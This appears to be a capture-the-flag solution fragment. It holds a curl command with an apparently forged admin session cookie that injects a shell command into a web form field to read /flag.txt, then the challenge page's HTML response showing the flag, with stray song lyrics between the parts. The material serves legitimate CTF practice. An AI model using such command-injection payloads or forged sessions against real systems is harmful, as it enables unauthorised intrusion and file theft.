 └─$ curl -X POST -d "oshi_name=freya\"; cat /flag.txt; echo #" --cookie "session=eyJyb2xlIjoiYWRtaW4ifQ.ZrdrJg.utznwOPtuAyVZLCQ4xbM1hK15vM" http://146.190.104.208:7012/ad
min
私の心が痛い。
my heart hurts.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/static/style.css">
    <title>OSHIKU</title>
</head>
<body>
    <div class="container">
        <img src="/static/logo.svg" class="logo">
        <h1>OSHI Database</h1>
        <form method="POST">
            <label for="oshi_name">Select your favorite Oshi:</label>
            <br>
            <select name="oshi_name">
                <option value="freya">Freya</option>
                 <option value="indira">Indira</option>
                 <option value="adel">Adel</option>
                 <option value="fiony">Fiony</option>
                 <option value="lulu">Lulu</option>
                 <option value="oniel">Oniel</option>
                 <option value="christy">Christy</option>
                 <option value="gracia">Gracia</option>
                 <option value="indah">Indah</option>
                 <option value="ella">Ella</option>
                 <option value="greesel">Ella</option>
                <!-- Add more options here -->
            </select>
            <br>
            <button type="submit">Get Biography</button>
        </form>
        <div class="biography">
            <h2>Biography:</h2>
            <p>WRECKIT50{oshikucumansatukok_satujkt}
愛はうそだ
Love Is A Lie